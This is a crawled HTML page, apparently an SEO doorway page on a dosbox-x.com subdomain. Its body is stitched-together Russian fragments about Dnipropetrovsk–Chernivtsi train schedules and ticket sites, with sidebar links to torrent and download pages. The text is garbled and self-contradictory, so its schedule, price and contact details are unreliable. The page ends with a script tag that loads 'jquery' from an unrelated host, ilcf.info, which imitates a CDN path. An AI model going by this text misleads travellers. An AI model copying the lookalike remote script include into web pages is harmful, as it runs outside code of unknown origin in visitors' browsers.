

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ohcuechar.dosbox-x.com/ut2-raspisanie-poezda-dnepropetrovsk-chernovcy.html
body_size: 3092
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Расписание поезда днепропетровск черновцы - ohcuechar.dosbox-x.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ohcuechar.dosbox-x.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Расписание поезда днепропетровск черновцы</h2>
                            </header>
                            <p>Поезда, вокзалы и расписание Хмельницкого. Станция Хмельницкий - это железнодорожная станция Юго-Западной железной дороги Узнайте расписание движения пассажирских поездов РЖД из Днепра в Черновцы. Будьте внимательны, расписание может измениться. На этой. Поезда, вокзалы и расписание Киева. В Киеве находится один из крупнейших железнодорожных узлов Украины. 
расписание поезда 226Л ЧЕРНОВЦЫ - ДНЕПРОПЕТРОВСК ГЛАВНЫЙ, купить билеты на поезд 226Л ЧЕРНОВЦЫ - ДНЕПРОПЕТРОВСК ГЛАВНЫЙ. Расписание отправления поездов из Одессы содержит номер поезда, время отправления из Одессы и время прибытия поезда на конечную станцию, а также график движения поезда. Онлайн продажа билетов на поезд Днепр главный - Черновцы. Узнайте  Ж/ д билеты Черновцы - Днепр главный  Расписание поездов по маршруту. Одесса. Расписание поездов по станции Одесса обновлено 11.02.2016. График ж/д движения. Розклад руху поїздів Одеса. Расписание поездов Днепропетровск - Черновцы, маршруты следования, время прибытия на станцию, стоимость и заказ жд билетов на поезд. Артемовск (код 06274) Железнодорожный вокзал ст.Артемовск-2 : 6-92-23-78 (справочная), 6-92-22-03 (дежурный). Вариант 1. Поездом 070Д МАРИУПОЛЬ ― ЛЬВОВ. Отправление из Днепра в 22.51, прибытие в Львов в 17.00. Далее пересадка на поезд 702П ЛЬВОВ. 
12 касса на центральном жд вокзале Киева обслуживает только пассажиров которые купили билеты через наш сайт. Черновцы → Днепропетровск, Цена  Расписание по запрашиваемым станциям: Черновцы; Днепропетровск. Найдены поезда с ближайших станций. ЧЕРНОВЦЫ >> ДНЕПР: расписание поездов, актуальный график и маршрут движения поездов "Укрзализныци". Купить жд билеты на поезд. Актуальное расписание поездов по маршруту Днепропетровск - Черновцы. Заказать и купить жд билет онлайн стоимостью от 0 руб. на vokzal.ru. 
Расписание поездов Львов - Черновцы. Купить ЖД билеты Львов - Черновцы онлайн. Стоимость билетов на поезд из Львова в Черновцы. Наличие. Расписание следования поездов ДНЕПРОПЕТРОВСК-ГЛАВ. Время отправления и прибытия. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ut2-farming-simulyator-2014-skachat-na-android.html">Фарминг симулятор 2014 скачать на андроид</a></li>
                                <li><a href="ut2-kak-skachat-iz-klipa-muzyku.html">Как скачать из клипа музыку</a></li>
                                <li><a href="ut2-vimeo-chto-takoe.html">Vimeo что такое</a></li>
                                <li><a href="ut2-skachat-igru-mini-fifa.html">Скачать игру мини фифа</a></li>
                                <li><a href="ut2-igrat-v-vk-mega-test.html">Играть в вк мега тест</a></li>
                                <li><a href="ut2-razgon-processora-intel.html">Разгон процессора intel</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Хмельницкий: расписание поездов и электричек на 2019 год.</li>
<li>Киев: расписание поездов и электричек на 2019 год.</li>
<li>Расписание поездов в Одессе, график движения поездов.</li>
<li>Одесса :: Расписание поездов :: Расписание по станции.</li>
<li>Донецкая область.</li>
<li>Железнодорожные билеты наличие мест стоимость билеты.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ut2-skachat-vse-chasti-knigi-garri-pottera.html">Скачать все части книги гарри поттера</a></li>
                                            <li><a href="ut2-mod-na-skayrim-bronya-vlastelin-kolec.html">Мод на скайрим броня властелин колец</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ut2-kak-sdelat-raschet-zadolzhennosti-k-iskovomu-zayavleniyu.html">Как сделать расчет задолженности к исковому заявлению</a></li>
                                            <li><a href="ut2-skachat-melodiyu-kak-u-ayfona-besplatno.html">Скачать мелодию как у айфона бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ut2-pod-goroyu-kalina-tekst-pesni.html">Под горою калина текст песни</a></li>
                                            <li><a href="ut2-otzyvy-wifi-master-key.html">Отзывы wifi master key</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ut2-timur-i-komanda-2014-skachat-torrent.html">Тимур и команда 2014 скачать торрент</a></li>
                                            <li><a href="ut2-ivan-kuchin-50-luchshih-pesen-torrent.html">Иван кучин 50 лучших песен торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
